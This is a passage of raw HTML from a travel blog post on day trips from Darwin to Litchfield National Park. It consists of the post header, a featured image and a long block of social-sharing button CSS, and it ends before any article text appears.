            <div class="td-post-featured-image"><a href="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?fit=1920%2C1280&amp;ssl=1" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=1068%2C712&amp;ssl=1" srcset="https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=1068%2C712&amp;ssl=1 1068w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?resize=630%2C420&amp;ssl=1 630w, https://i0.wp.com/www.aussiemob.com/wp-content/uploads/2018/04/L-44.jpg?w=1392&amp;ssl=1 1392w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Litchfield National Park Day Trips from Darwin" title="Litchfield National Park Day trips from Darwin"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.aussiemob.com/australia/">Australia</a></li><li class="entry-category"><a href="https://www.aussiemob.com/australia/northern-territory/">Northern Territory</a></li><li class="entry-category"><a href="https://www.aussiemob.com/roadtrips/">Roadtrips</a></li></ul>                <h1 class="entry-title">Off the Beaten Track Day Trips from Darwin</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
